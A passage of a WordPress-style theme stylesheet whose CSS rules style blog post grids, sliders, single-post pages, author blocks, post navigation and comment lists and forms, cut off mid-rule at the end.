}
.rs-blog-details .blog-item.style1 .category,
.rs-blog .blog-item.style1 .category,
.blog .blog-item.style1 .category {
  position: absolute;
  bottom: 20px;
  left: 40px;
  text-transform: none;
}
.rs-blog-details .blog-item.style1 .category a,
.rs-blog .blog-item.style1 .category a,
.blog .blog-item.style1 .category a {
  background: #fa0368;
  color: #fff;
  padding: 6px 19px;
  border-radius: 5px;
  font-size: 13px;
}
.rs-blog-details .blog-item.style1 .category a:hover,
.rs-blog .blog-item.style1 .category a:hover,
.blog .blog-item.style1 .category a:hover {
  background: #fa0368;
}
.rs-blog-details .blog-item.style1 .blogfull,
.rs-blog .blog-item.style1 .blogfull,
.blog .blog-item.style1 .blogfull {
  padding: 20px 0;
  background: #fff;
}
.rs-blog-details .blog-item.style1 .blogfull .blog-meta,
.rs-blog .blog-item.style1 .blogfull .blog-meta,
.blog .blog-item.style1 .blogfull .blog-meta {
  margin-top: 0;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date,
.rs-blog .blog-item.style2 .blog-img .blog-date,
.blog .blog-item.style2 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date:after,
.rs-blog .blog-item.style2 .blog-img .blog-date:after,
.blog .blog-item.style2 .blog-img .blog-date:after {
  display: none;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date:before,
.rs-blog .blog-item.style2 .blog-img .blog-date:before,
.blog .blog-item.style2 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date .date,
.rs-blog .blog-item.style2 .blog-img .blog-date .date,
.blog .blog-item.style2 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.rs-blog-details .blog-item.style2 .blogfull,
.rs-blog .blog-item.style2 .blogfull,
.blog .blog-item.style2 .blogfull {
  background: #fff;
  padding: 25px 25px 25px 25px;
  box-shadow: 0 15px 30px rgba(34, 34, 34, 0.03);
}
.rs-blog-details .blog-item.style2 .blogfull .blog-meta,
.rs-blog .blog-item.style2 .blogfull .blog-meta,
.blog .blog-item.style2 .blogfull .blog-meta {
  margin-top: 0;
}
.rs-blog-details .blog-item.style2 .blogfull .blog-desc,
.rs-blog .blog-item.style2 .blogfull .blog-desc,
.blog .blog-item.style2 .blogfull .blog-desc {
  margin-bottom: 20px;
}
.rs-blog-details .blog-item.style2 .blogfull .post-view,
.rs-blog .blog-item.style2 .blogfull .post-view,
.blog .blog-item.style2 .blogfull .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.rs-blog-details .blog-item.style2 .blogfull .post-view i,
.rs-blog .blog-item.style2 .blogfull .post-view i,
.blog .blog-item.style2 .blogfull .post-view i {
  margin-right: 5px;
}
.rs-blog-details .blog-item.style2 .blogfull .post-view i:before,
.rs-blog .blog-item.style2 .blogfull .post-view i:before,
.blog .blog-item.style2 .blogfull .post-view i:before {
  font-size: 15px;
  font-weight: 600;
}
.rs-blog-details .blog-item.style2 .blogfull .post-comment,
.rs-blog .blog-item.style2 .blogfull .post-comment,
.blog .blog-item.style2 .blogfull .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.rs-blog-details .blog-item.style2 .blogfull .post-comment i,
.rs-blog .blog-item.style2 .blogfull .post-comment i,
.blog .blog-item.style2 .blogfull .post-comment i {
  margin-right: 5px;
}
.rs-blog-details .blog-item.style2 .blogfull .post-comment i:before,
.rs-blog .blog-item.style2 .blogfull .post-comment i:before,
.blog .blog-item.style2 .blogfull .post-comment i:before {
  font-size: 15px;
  font-weight: 600;
}
.rs-blog-details .blog-item.style2 .blogfull .blog-button,
.rs-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  margin-bottom: 20px;
}
.rs-blog-details .blog-item.style2 .blogfull .icon-button,
.rs-blog .blog-item.style2 .blogfull .icon-button,
.blog .blog-item.style2 .blogfull .icon-button,
.rs-blog-details .blog-item.style2 .blogfull .blog-button,
.rs-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  float: right;
  display: inline-block;
}
.rs-blog-details .blog-item.style2 .blogfull .icon-button a,
.rs-blog .blog-item.style2 .blogfull .icon-button a,
.blog .blog-item.style2 .blogfull .icon-button a,
.rs-blog-details .blog-item.style2 .blogfull .blog-button a,
.rs-blog .blog-item.style2 .blogfull .blog-button a,
.blog .blog-item.style2 .blogfull .blog-button a {
  margin-top: 0;
}
.rs-blog-details .blog-item.style2 .blog-slidermeta,
.rs-blog .blog-item.style2 .blog-slidermeta,
.blog .blog-item.style2 .blog-slidermeta {
  margin-bottom: 10px;
}
.rs-blog-details .blog-item.style2 .icon-button a,
.rs-blog .blog-item.style2 .icon-button a,
.blog .blog-item.style2 .icon-button a {
  margin-top: 6px;
}
.rs-blog-details .blog-item.style2 .category,
.rs-blog .blog-item.style2 .category,
.blog .blog-item.style2 .category {
  position: absolute;
  bottom: 20px;
  left: 20px;
  text-transform: none;
}
.rs-blog-details .blog-item.style2 .category a,
.rs-blog .blog-item.style2 .category a,
.blog .blog-item.style2 .category a {
  background: #fa0368;
  color: #fff;
  padding: 6px 19px;
  border-radius: 13px;
  font-size: 13px;
}
.rs-blog-details .blog-item.style2 .category a:hover,
.rs-blog .blog-item.style2 .category a:hover,
.blog .blog-item.style2 .category a:hover {
  background: #fa0368;
}
.rs-blog-details .blog-item.style3,
.rs-blog .blog-item.style3,
.blog .blog-item.style3 {
  position: relative;
}
.rs-blog-details .blog-item.style3 .blog-img,
.rs-blog .blog-item.style3 .blog-img,
.blog .blog-item.style3 .blog-img {
  position: relative;
}
.rs-blog-details .blog-item.style3 .blog-content,
.rs-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  position: absolute;
  bottom: 0;
  padding: 30px 36px 8px;
  z-index: 1;
}
.rs-blog-details .blog-item.style3 .blog-content,
.rs-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  color: #ffffff;
}
.rs-blog-details .blog-item.style3 .blog-content h4.blog-title,
.rs-blog .blog-item.style3 .blog-content h4.blog-title,
.blog .blog-item.style3 .blog-content h4.blog-title {
  line-height: 32px !important;
  margin: 0 0 12px;
}
.rs-blog-details .blog-item.style3 .blog-content h4.blog-title a,
.rs-blog .blog-item.style3 .blog-content h4.blog-title a,
.blog .blog-item.style3 .blog-content h4.blog-title a {
  color: #ffffff;
  font-size: 22px;
}
.rs-blog-details .blog-item.style3 .blog-content h4.blog-title a:hover,
.rs-blog .blog-item.style3 .blog-content h4.blog-title a:hover,
.blog .blog-item.style3 .blog-content h4.blog-title a:hover {
  color: #fa0368;
}
.rs-blog-details .blog-item.style3 .blog-content .post-meta,
.rs-blog .blog-item.style3 .blog-content .post-meta,
.blog .blog-item.style3 .blog-content .post-meta {
  margin: 0 0 22px;
  display: block;
  color: #ffffff;
}
.rs-blog-details .blog-item.style3.overlay:before,
.rs-blog .blog-item.style3.overlay:before,
.blog .blog-item.style3.overlay:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000000;
  background: linear-gradient(0deg, #000000 0%, rgba(0, 0, 0, 0.031232561383928603) 80%);
  z-index: 1;
}
.grid-style3 {
  padding: 0;
}
.grid-style3 .blog-meta {
  padding-bottom: 15px;
}
.sliders-styles4 .slider-styles4 .style3 {
  margin-bottom: 0 !important;
  padding: 0;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content {
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 700px;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .category {
  background: #fa0368;
  padding: 2px 14px 4px;
  border-radius: 2px;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .category a {
  color: #ffffff;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .category:hover {
  background: #3e27d8;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-title {
  padding-top: 15px;
  margin-bottom: 8px;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-title a {
  color: #ffffff;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-button a {
  color: #ffffff;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-button a:hover {
  color: #fa0368;
}
.sliders-styles4 .slider-styles4 .style3 .blog-img img {
  border-radius: 0;
}
.owl-carousel .owl-item {
  float: none;
}
body .blog-dark.rs-blog.home-blog-area .blog-item.style1 .blogfull {
  background: #111 !important;
}
body .blog-dark.rs-blog.home-blog-area .blog-item.style1 .blogfull .blog-meta .blog-title a {
  color: #fff !important;
}
body .blog-dark.rs-blog.home-blog-area .blog-item.style1 .blogfull .blog-button a {
  color: #fa0368;
}
.rs-blog-grid .blog-img a.float-cat {
  background: #3e27d8;
  color: #fff;
  padding: 6px 19px;
  border-radius: 10px;
  font-size: 13px;
  margin-right: 8px;
}
.rs-blog-grid .blog-img a.float-cat:hover {
  background: #fa0368;
}
.rs-blog-grid .blog-item .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.rs-blog-grid .blog-item.style1 .blog-date,
.rs-blog-grid .blog-item.style2 .blog-date {
  margin-bottom: 15px;
}
body.add-footer-subscribe.blog .blog-page,
body.add-footer-subscribe.archive .blog-page {
  padding-bottom: 62px;
}
body.add-footer-subscribe.single .rs-blog-details {
  padding-bottom: 110px;
}
body.add-footer-subscribe.search .main-contain {
  padding-bottom: 90px;
}
.get_date_format2 {
  position: relative;
}
.get_date_format2 .blog-date2 {
  position: relative;
  width: 100px;
  height: 80px;
  margin: 0 0 15px;
}
.get_date_format2 .blog-date2:after,
.get_date_format2 .blog-date2:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.get_date_format2 .blog-date2:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.get_date_format2 .blog-date2:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #fa0368;
  border-top: 80px solid transparent;
  border-right: 100px solid #fa0368;
}
.get_date_format2 .blog-date2 span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.get_date_format2 .blog-date2 span.date {
  color: #fa0368;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.get_date_format2 .blog-date2 span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
.single-post .single-posts-meta {
  font-weight: 500;
}
.single-post .single-posts-meta .post-comment i {
  color: #fa0368;
}
#blog-home .owl-navigation-yes .owl-nav {
  top: -80px;
}
.bs-img {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
.bs-img img {
  width: 100%;
}
.widget-title a {
  color: #fff;
}
.widget-title a:hover {
  color: #fff;
}
.widget-title a:visited {
  color: #fff;
}
/* -----------------------
    14. Blog Post
--------------------------*/
.rs-blog .grid-blog {
  margin-top: 50px;
}
.rs-blog .blog-item {
  margin-bottom: 30px;
  background: #fff;
}
.rs-blog .blog-item .full-blog-content .author {
  font-weight: 500;
}
.rs-blog .blog-item .blog-img {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  border-radius: 0;
}
.rs-blog .blog-item .blog-img a {
  z-index: 11;
  position: relative;
}
.rs-blog .blog-item .blog-img .blog-img-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 20px;
  opacity: 0;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  background: #3e27d8;
  color: #fff !important;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 15px;
  color: #fff;
  margin-bottom: 0;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #fff;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.rs-blog .blog-item .blog-img:hover .blog-img-content {
  top: 0px;
  opacity: 1;
}
.rs-blog .blog-item .blog-meta {
  transition: all 0.4s ease-in-out 0s;
}
.rs-blog .blog-item .blog-meta .seperator {
  padding-left: 7px;
}
.rs-blog .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-weight: 500;
  font-size: 13px;
}
.rs-blog .blog-item .blog-meta .blog-date i {
  color: #fa0368;
  margin-right: 3px;
}
.rs-blog .blog-item .blog-meta .categories a {
  color: #999999;
}
.rs-blog .blog-item .blog-meta .categories a:hover {
  color: #3e27d8;
}
.rs-blog .blog-item .blog-meta .blog-lc {
  display: inline-block;
}
.rs-blog .blog-item .blog-meta .blog-lc > div {
  display: inline-block;
}
.rs-blog .blog-item .date-post {
  padding: 0;
  color: #999999;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  font-size: 12px;
}
.rs-blog .blog-item span.author,
.rs-blog .blog-item span.category {
  padding: 0;
  margin-right: 9px;
  margin-bottom: 10px;
  margin-left: 0;
  display: inline;
  position: relative;
  text-transform: inherit;
  color: #555;
}
.rs-blog .blog-item .blog-slidermeta {
  margin-bottom: 6px;
}
.rs-blog .blog-item .blog-slidermeta span.seperator {
  display: inline-block;
  padding-right: 5px;
  font-size: 12px;
}
.rs-blog .blog-item .blog-slidermeta span.category a {
  color: #999999;
}
.rs-blog .blog-item .blog-slidermeta span.category a:hover {
  color: #3e27d8;
}
.rs-blog .blog-item div.comment {
  padding: 0;
  color: #fa0368;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 13px !important;
  line-height: normal;
}
.rs-blog .blog-item .blog-author {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.rs-blog .blog-item .blog-author .author-img {
  float: left;
}
.rs-blog .blog-item .blog-author .author-img img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
}
.rs-blog .blog-item .blog-author .author-info {
  margin-left: 15px;
}
.rs-blog .blog-item .blog-author .author-info .author-name {
  font-size: 15px;
  margin-bottom: 0;
}
.rs-blog .blog-item .blog-author .author-info .author-title {
  font-size: 12px;
}
.rs-blog .blog-item .blog-desc {
  clear: both;
}
.rs-blog .blog-item .blog-desc p {
  margin-bottom: 0;
}
.rs-blog .blog-item .blog-button {
  display: block;
  margin-top: 20px;
}
.rs-blog .blog-item .blog-button a {
  display: inline-block;
  color: #fff;
  transition: all ease .3s;
  background: rgba(0, 0, 0, 0) linear-gradient(160deg, #ff0066 0%, #d41872 80%, #a445b2 168%) repeat scroll 0% 0%;
  text-align: center;
  font-weight: 500;
  font-size: 15px;
  padding: 8px 25px 9px 25px;
  overflow: hidden;
  border-radius: 3px;
  position: relative;
  z-index: 1;
}
.rs-blog .blog-item .blog-button a:after {
  content: "";
  width: 100%;
  height: 110%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.8) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
  z-index: -1;
}
.rs-blog .blog-item .blog-button a span {
  position: relative;
  z-index: 9;
}
.rs-blog .blog-item .blog-button a:hover:after {
  opacity: 1;
  bottom: 0;
}
.rs-blog .full-layout {
  width: 100%;
}
.rs-blog .sidebar-none {
  display: none;
}
.rs-blog .owl-nav {
  display: none;
}
.rs-blog .home_full_blog {
  padding: 0;
}
.rs-blog .home_full_blog .blog-desc {
  margin-bottom: 20px;
}
.rs-blog .home_full_blog .blog-date {
  padding-top: 15px;
}
.comment i {
  color: #999;
  font-size: 12px;
}
.archive .rs-blog .blog-item .blog-img,
.blog .rs-blog .blog-item .blog-img {
  padding: 20px 20px 0px;
}
.single-post .rs-blog-details .single-content-full ul.unorder-list {
  margin-bottom: 16px;
  margin-left: 20px;
}
.single-post .rs-blog-details .bs-meta {
  margin-top: 0px;
  margin-bottom: 18px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.single-post .rs-blog-details .type-post .single-content-full {
  overflow: visible;
}
.flickr-widget ul {
  margin: 0;
  padding: 0;
}
.flickr-widget ul li {
  display: inline-block;
  margin: 0 !important;
  border: none !important;
  padding: 2px !important;
  width: 25%;
}
.flickr-widget ul li a img {
  width: 100%;
}
.home-blog-area .blog-item {
  padding: 0 1px;
  background: transparent;
}
.home-blog-area .blog-item .content-overlay:before {
  border-radius: 5px;
}
.home-blog-area .blog-item .blog-img img {
  border-radius: 3px;
}
.home-blog-area .home_full_blog {
  border: none;
  border-radius: 0 0 5px 5px;
}
.home-blog-area .blog-meta {
  margin-top: 20px;
}
body.archive .rs-blog .blog-item {
  overflow: hidden;
  margin-bottom: 70px;
}
.blog-seo .rs-blog .blog-item div.comment {
  padding: 6px 28px 5px;
}
#blog-home.blog-personel .owl-nav {
  display: none !important;
}
.ps-navigation {
  margin-top: 50px;
  margin-bottom: 50px;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul a {
  text-transform: uppercase;
  background: transparent;
  color: #444444;
  border-radius: 3px;
  font-weight: bold;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
  vertical-align: middle;
}
.ps-navigation ul a i {
  vertical-align: text-top;
}
.ps-navigation ul a:hover {
  color: #fa0368;
}
.ps-navigation ul li.next {
  float: right;
}
.ps-navigation ul li.prev {
  float: left;
}
.ps-navigation ul li:nth-child(2) {
  text-align: right;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container p,
.wp-block-cover .wp-block-cover__inner-container p a {
  color: #ffffff !important;
}
.single-post .single-posts-meta li {
  font-weight: 500;
}
/* ------------------------------------
    22. Blog Details
  ---------------------------------------*/
.rs-blog-details .type-post {
  background: #fff;
  margin-bottom: 0px;
}
.rs-blog-details .type-post .single-content-full {
  padding: 22px 0 0px;
  overflow: hidden;
}
.rs-blog-details .type-post .tag-line {
  padding: 0;
}
.rs-blog-details .type-post .tag-line a {
  font-weight: 500;
  color: #555;
}
.rs-blog-details .type-post .tag-line a:hover {
  color: #3e27d8;
}
.rs-blog-details .bs-info {
  margin-bottom: 10px;
}
.rs-blog-details .bs-info.tags {
  margin-top: 25px;
  clear: both;
}
.rs-blog-details .bs-info.tags a {
  font-size: 13px;
  margin-right: 5px;
  display: inline-block;
  text-align: center;
  font-weight: normal;
  color: #666666;
  border: 1px solid rgba(170, 170, 170, 0.25);
  padding: 2px 15px 4px;
  margin-left: 7px;
  border-radius: 0px;
  line-height: 20px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.rs-blog-details .bs-info.tags a:hover {
  background: #fa0368;
  border-color: #fa0368;
  color: #fff;
}
.rs-blog-details .ps-navigation ul {
  list-style: none;
  margin: 0;
}
.rs-blog-details .bs-title {
  margin-top: 0px;
  font-size: 22px;
  line-height: 1.2;
  margin-bottom: 5px;
}
.rs-blog-details .single-page-info .p-user .author-img {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 10px;
}
.rs-blog-details .single-page-info .p-user .author-img img {
  border-radius: 50%;
}
.rs-blog-details .single-page-info .p-date,
.rs-blog-details .single-page-info .author-name,
.rs-blog-details .single-page-info .p-cname {
  padding: 0;
  color: #555;
  line-height: 24px;
  display: inline-block;
  margin-bottom: 0;
}
.rs-blog-details .single-page-info .author-name {
  color: #555;
}
.rs-blog-details .bs-meta {
  font-size: 14px;
  margin: 15px 0 0;
  padding: 0;
  text-transform: uppercase;
}
.rs-blog-details .bs-meta li {
  display: inline-block;
  line-height: 10px;
  margin-right: 10px;
}
.rs-blog-details .bs-meta li i {
  margin-right: 3px;
  font-size: 12px;
  color: #aaa;
}
.rs-blog-details .bs-meta li a {
  color: #555;
}
.rs-blog-details .bs-meta li.category-name ul {
  margin: 0;
  float: left;
  padding-left: 8px;
}
.rs-blog-details .bs-meta li .seperator {
  padding-right: 10px;
}
.rs-blog-details .bs-desc {
  margin-top: 0;
}
.rs-blog-details .bs-desc p:last-child {
  margin-bottom: 0px;
}
.rs-blog-details .blockquote {
  padding-left: 30px;
  border-left: 4px solid #444444;
  display: block;
  margin: 40px 0;
  background: #f7f7f7;
  padding-bottom: 30px;
  padding-top: 30px;
  font-size: 14px !important;
  border-radius: 5px;
}
.rs-blog-details .related-post {
  margin-top: 40px;
  padding: 0 15px;
}
.rs-blog-details .related-post .related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.rs-blog-details .related-post .blog-title {
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 500;
}
.rs-blog-details .related-post .blog-title a {
  color: #0a0a0a;
}
.rs-blog-details .related-post .blog-title a:hover {
  color: #fa0368;
}
.rs-blog-details .author-block {
  align-items: center;
  margin-top: 50px;
  padding: 35px 0px 30px;
  text-align: center;
  overflow: hidden;
  border-radius: 0px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.rs-blog-details .author-block .author-img {
  float: left;
  width: 17%;
  padding-right: 30px;
}
.rs-blog-details .author-block .author-img img {
  border-radius: 5px;
  width: 120px;
}
.rs-blog-details .author-block .author-desc {
  float: left;
  width: 83%;
  text-align: left;
}
.rs-blog-details .author-block .author-title {
  margin: -10px 0 8px 0;
  font-size: 20px;
  position: relative;
}
.rs-blog-details .author-block .author-title:after {
  background: #3e27d8;
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  right: auto;
  width: 120px;
  height: 1px;
  margin: 0 auto;
  display: none;
}
.rs-blog-details .author-block .author-title a {
  color: #212121;
}
.rs-blog-details .author-block p {
  margin-bottom: 8px;
}
.rs-blog-details .comment-respond {
  margin-top: 0px;
}
.rs-blog-details .comments-title {
  font-size: 24px;
  margin-bottom: 40px;
  margin-top: 40px;
}
.rs-blog-details #reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 45px;
  position: relative;
  padding: 0 0 12px;
}
.rs-blog-details #reply-title small {
  font-size: 80%;
}
.rs-blog-details #reply-title small a {
  color: #0a0a0a;
}
.rs-blog-details #reply-title small a:hover {
  color: #3e27d8;
}
.rs-blog-details .comment-block {
  margin-top: 50px;
}
.rs-blog-details .comment-block .comment {
  padding: 25px;
  background: #fff;
  -webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  margin-bottom: 35px;
}
.rs-blog-details .comment-block .comment .comment-header {
  margin-bottom: 10px;
}
.rs-blog-details .comment-block .comment .comment-header:before,
.rs-blog-details .comment-block .comment .comment-header:after {
  content: "";
  display: table;
}
.rs-blog-details .comment-block .comment .comment-header:after {
  clear: both;
}
.rs-blog-details .comment-block .comment img {
  float: left;
  margin-right: 15px;
}
.rs-blog-details .comment-block .comment h3 {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
.rs-blog-details .comment-block .comment .comment-body p.desc {
  margin-bottom: 10px;
}
.rs-blog-details .comment-block .comment .comment-reply {
  margin-bottom: 0;
}
ol.comment-list .comment-respond .form-submit {
  margin-bottom: 50px;
}
.single .tag-line {
  position: relative;
  color: #555;
}
.single .tag-line a {
  display: inline-block;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 0;
  padding: 0;
  background: #fff;
  border-radius: 0;
  position: relative;
}
.single .ps-navigation {
  margin: 60px 0 0;
}
.single .ps-navigation .prev {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .prev i {
  margin-right: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .prev .next_link {
  margin-left: 0;
  display: block;
}
.single .ps-navigation .prev:hover span {
  color: #fa0368;
}
.single .ps-navigation .next {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .next .next_link {
  margin-right: 0;
  display: block;
}
.single .ps-navigation .next i {
  margin-left: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .next:hover span {
  color: #fa0368;
}
.single .ps-navigation .next_link {
  text-transform: uppercase;
  color: #909090;
}
.single .ps-navigation .link_text {
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  color: #0a0a0a;
}
.single .ps-navigation .link_text i {
  color: #909090;
  margin-top: -9px;
}
.single-post .main-contain #content .single-content-full .bs-desc p:first-child {
  margin-top: 0px;
}
.single-post .ps-navigation {
  border-top: 1px solid rgba(170, 170, 170, 0.25);
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
  padding: 30px 0;
}
.single-post .ps-navigation .link_text {
  font-size: 16px;
}
.single-post .ps-navigation .next_link i:before {
  margin-left: 0;
}
.single-post .single-posts-meta {
  margin: 0 !important;
}
.single-post .single-posts-meta .fa-comments-o:before {
  color: #fa0368;
}
.single-post .single-posts-meta li {
  list-style: none;
  display: inline-block;
  padding-right: 10px;
  color: #555;
  font-size: 14px;
}
.single-post .single-posts-meta li span i {
  font-size: 13px;
  margin-right: 3px;
  color: #fa0368;
}
.single-post .single-posts-meta li ul {
  margin: 0;
  position: relative;
  padding-left: 19px;
}
.single-post .single-posts-meta li ul li {
  position: relative;
  font-size: 14px;
}
.single-post .single-posts-meta li ul li a {
  color: #555;
}
.single-post .single-posts-meta li ul li a:hover {
  color: #fa0368;
}
.single-post .single-posts-meta li ul li:before {
  content: ",";
  position: absolute;
  font-size: 16px;
  font-style: normal;
  right: 4px;
  top: 0;
}
.single-post .single-posts-meta li ul li:last-child:before {
  display: none;
}
.single-post .single-posts-meta li ul:before {
  content: "\f02d";
  position: absolute;
  color: #fa0368;
  font-family: FontAwesome;
  font-size: 13px;
  font-style: normal;
  left: 0;
  top: 0;
}
.btm-cate {
  overflow: hidden;
  list-style: none;
  margin: 0 0 5px;
  padding: 0 0 12px;
  position: relative;
  font-size: 13px;
}
.btm-cate li {
  float: left;
  margin-right: 10px;
}
.btm-cate li a {
  color: #555;
}
.btm-cate li a:hover {
  color: #fa0368;
}
.btm-cate .category-name i {
  margin-right: 3px;
  color: #fa0368;
}
.btm-cate .tag-line {
  position: relative;
  padding-left: 2px;
  color: #555;
}
.btm-cate .tag-line .seperator {
  padding-right: 12px !important;
}
.comment-respond .form-field {
  margin-bottom: 30px;
  position: relative;
}
.comment-respond .form-field i {
  position: absolute;
  top: 50%;
  left: 16px;
  transform: translateY(-50%);
}
.comment-respond .form-field input {
  width: 100%;
  height: 50px;
  padding: 5px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-field #comment {
  width: 100%;
  padding: 8px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-submit {
  clear: both;
  display: inline-block;
  overflow: hidden;
  position: relative;
  border-radius: 4px;
}
.comment-respond .form-submit:before {
  content: "";
  width: 100%;
  height: 100%;
  background: #612EA7;
  position: absolute;
  left: 0;
  bottom: -110px;
  border-radius: 5px;
  transform: scale(1.9) rotate(-13deg);
  transition: 0.5s;
  opacity: 0;
  border-radius: 4px;
}
.comment-respond .form-submit:hover:before {
  opacity: 1;
  bottom: 0;
}
.comment-respond .form-submit #submit {
  background: #fa0368;
  position: relative;
  display: inline-block;
  padding: 14px 25px;
  border-radius: 0px;
  line-height: normal;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  transition: all 0.8s ease;
  border-radius: 4px;
}
.comment-respond .form-submit #submit:hover {
  background: #fa0368;
  color: #fff;
}
.comments-area {
  margin-top: 0;
}
.comments-area ol.children {
  padding: 0;
}
.comments-area .comment-list {
  margin: 0;
  padding: 0;
}
.comments-area .comment-list li.comment {
  padding: 0;
  margin: 20px 0 25px;
  border-radius: 0px;
  list-style: none;
}
.comments-area .comment-list li.comment .comment-full {
  padding: 0;
  border-radius: 0px;
  position: relative;
}
.comments-area .comment-list li.comment .comment-body {
  padding-bottom: 0;
  position: relative;
  padding-left: 98px;
  padding-bottom: 30px;
  margin-bottom: 25px;
  border-bottom: 1px solid #ddd;
}
.comments-area .comment-list li.comment #respond {
  padding-left: 98px;
  padding-bottom: 0;
  padding-top: 0px;
}
.comments-area .comment-list li.comment span.says {
  display: none;
}
.comments-area .comment-list li.comment .comment-author {
  text-transform: capitalize;
}
.comments-area .comment-list li.comment .comment-author a {
  color: #0a0a0a;
}
.comments-area .comment-list li.comment .comment-author img {
  float: left;
  border-radius: 0;
  position: absolute;
  left: 0;
}
.comments-area .comment-list li.comment .comment-author b {
  float: left;
  padding-right: 14px;
  padding-top: 0;
}
.comments-area .comment-list li.comment .comment-metadata {
  margin-left: 0;
  margin-top: 0;
  font-size: 14px;
  padding-top: 0;
  clear: both;
}
.comments-area .comment-list li.comment .comment-metadata a time {
  color: #909090;
}
.comments-area .comment-list li.comment .comment-content {
  margin-top: 6px;
  border-radius: 0px;
  padding-left: 0;
  padding-right: 0;
}
.comments-area .comment-list li.comment .comment-content p {
  margin-bottom: 4px;
  color: #666;
}
.comments-area .comment-list li.comment .reply {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
  padding-bottom: 0;
  text-align: left;
}
.comments-area .comment-list li.comment .reply a {
  cursor: pointer;
  display: inline-block;
  position: relative;
